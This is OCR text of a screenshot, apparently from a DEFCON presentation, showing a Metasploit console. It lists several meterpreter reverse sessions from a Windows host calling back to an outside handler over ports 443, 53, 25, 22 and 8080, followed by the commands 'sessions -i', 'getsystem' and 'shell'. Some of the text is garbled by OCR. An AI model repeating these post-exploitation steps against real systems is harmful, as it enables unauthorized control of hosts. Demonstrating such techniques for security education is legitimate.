 Terminal Shell Edit View Window Help Fri 12:34 PM
DEFCON_Dirty
_Sout....pptx
Dave — root@kali: ~ — ssh — 129×30
Id Type Information Connection
-- ---- ----------- ----------
17 meterpreter x86/win32 CORP-HQ156\u1231126 @ CORP-HQ156 64.233.202.244:44
3 -> 70.210.193.156:8721 (192.168.81.239)
18 meterpreter x86/win32 CORP-HQ156\u1231126 @ CORP-HQ156 64.233.202.244:53
-> 70.210.193.156:8735 (192.168.81.239)
19 meterpreter x86/win32 CORP-HQ156\u1231126 @ CORP-HQ156 64.233.202.244:25
-> 70.210.193.156:8733 (192.168.81.239)
20 meterpreter x86/win32 CORP-HQ156\u1231126 @ CORP-HQ156 64.233.202.244:22
-> 70.210.193.156:8734 (192.168.81.239)
21 meterpreter x86/win32 CORP-HQ156\u1231126 @ CORP-HQ156 64.233.202.244:80
80 -> 70.210.193.156:8730 (192.168.81.239)
22 meterpreter x86/win32 CORP-HQ156\u1231126 @ CORP-HQ156 64.233.202.244:44
3 -> 70.210.193.156:8724 (192.168.81.239)
msf exploit(handler) >
msf exploit(handler) > sessions -i 17
[*] Starting interaction with 17...
meterpreter > getsystem
...got system (via technique 1).
meterpreter > shell
Let'
defcon
21
stuff.txt
Pentesting_Py